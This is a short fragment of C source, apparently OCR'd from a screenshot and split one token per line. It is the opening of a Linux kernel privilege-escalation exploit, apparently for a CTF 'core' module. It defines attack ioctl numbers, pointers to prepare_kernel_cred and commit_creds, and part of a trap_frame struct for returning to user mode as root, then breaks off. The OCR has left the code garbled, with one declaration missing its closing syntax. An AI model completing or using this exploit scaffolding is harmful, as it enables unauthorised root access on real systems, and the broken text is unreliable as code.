
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<fcntl.h>
#
include
<unistd.h>
#
include
<string.h>
#
include
<stdint.h>
#
define
 CORE_READ 1719109787
#
define
 CORE_OFFSET 1719109788
#
define
 CORE_COPY 1719109786
void
 *(*prepare_kernel_cred)(
void
int
 (*commit_creds)(
void
 *);

struct
trap_frame
{
uint64_t
 user_rip;

uint64_t
 user_cs;

uint64_t
 user_rflags;
